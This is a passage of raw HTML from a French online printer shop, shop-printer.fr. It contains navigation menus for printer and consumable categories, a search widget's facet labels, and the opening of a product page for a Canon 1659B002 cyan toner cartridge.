Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Toner - Cyan - Canon 1659B002 - 6000 pages</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/1938-large_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg" alt="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" title="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

